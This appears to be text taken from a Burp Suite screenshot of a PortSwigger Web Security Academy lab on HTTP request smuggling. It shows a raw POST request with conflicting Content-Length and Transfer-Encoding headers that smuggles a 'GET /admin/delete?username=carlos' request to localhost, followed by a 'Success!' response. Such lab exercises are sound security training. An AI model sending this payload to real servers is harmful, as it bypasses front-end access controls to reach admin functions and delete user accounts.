 Request
Raw Params Headers Hex JSON Decoder
POST / HTTP/1.1
Host: .web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: session=B5lzM1Z3fWPRRmakfJx8VTAOkczOxH6N
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
5b
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Length: 15
MangChen
0
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=H7WTP5trqgAFS1KRvac5XWduAoNNkUJl; Secure;
HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!